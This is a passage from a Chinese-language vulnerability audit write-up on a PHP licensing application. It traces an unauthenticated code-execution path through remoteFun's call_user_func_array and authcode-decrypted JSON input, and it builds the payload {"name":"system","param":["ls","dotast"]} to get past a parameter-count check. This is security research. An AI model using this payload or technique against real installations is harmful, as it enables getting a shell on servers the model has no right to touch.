 另一个 eval 函数也是相同的利用思路,放一下利用链图,这里不再赘述   0x5前台代码执行getshell ----------------- 可以看到前面的代码执行都是基于能获取到管理员密码明文的前提条件下,如果`cmd5`解密不出来就没法利用了。所以我们再次开始审计,寻找前台代码执行的利用条件 这里全局搜索,找到`call_user_func_array()`函数 > call\_user\_func\_array ( callable $callback , array $param\_arr ) : mixed > > 作用:调用回调函数,并把一个数组参数作为回调函数的参数  可以看到其两个参数都是`$data`变量中的`name`和`param`,我们跟进`parseData()`查看传参来源  发现`parseData()`方法的作用是对`$this->data`进行 json 格式的字符串解码,继续往上跟`$this->data`  发现`$this->data`由`bx_decrypt`解密而得,继续跟进`bx_decrypt`方法  这里`switch`有多种加密方式选择,我们前面已经知道数据库中软件的默认加密方式为`authcode`,所以我们这里选择跟进`authcode`   通过代码可以看到`authcode`方法即包含加密功能也包含解密功能,如果`authcode`方法第二个参数为空,则进行加密;如果第二个参数为`DECODE`,则进行解密。 所以我们可以通过这个函数去加密我们的 payload。先返回前面存在`call_user_func_array`的方法去查看 payload 如何构造,贴关键代码 ```php public function remoteFun() { $data = $this->parseData(); empty($data['name']) ? exit(api_json('1402')) : FALSE; do_action('api_software_remote_fun', [$data]); eval($this->software['0']['remote']); if (!function_exists($data['name'])) { exit(api_json('1401')); } $fun_param_num = count(get_fucntion_parameter_name($data['name'])); if ($fun_param_num != '0') { empty($data['param']) ? exit(api_json('1402')) : FALSE; $res_param_num = count($data['param']); if ($fun_param_num != $res_param_num) { exit(api_json('1403')); } } else { $data['param'] = array(); } $test = $data['param']; $testst = $data['name']; exit(api_json('1408', array('result' => @call_user_func_array($data['name'], $data['param'])))); } ``` 首先我们前面已经知道 payload 的明文形式应该为 json 格式,分析一下`remoteFun`方法,其中`get_fucntion_parameter_name`方法代码如下  会获取参数个数,即如果我们传入`{"name":"system","param":"ls"}`,这里 return 为2。 再继续往下看,这段代码通过`count`获取 param 个数,上述 payload 中,param 只有一个`ls`,所以将会返回为1 ```php $res_param_num = count($data['param']); ``` 继续往下的判断条件会判断是否相等,如果不相等流程将会停止退出 ```php if ($fun_param_num != $res_param_num) { exit(api_json('1403')); } ``` 所以我们最终构造的payload如下,往`param`中填充多余的一个值,使其数量相等满足 if 条件判断 ```php {"name":"system","param":["ls","dotast"]} ``` payload已经构造好了,接下来就是将 payload 进行加密。我们看看哪里用到`authcode`方法进行加密。全局搜索后,发现登录的时候调用过这个方法进行加密 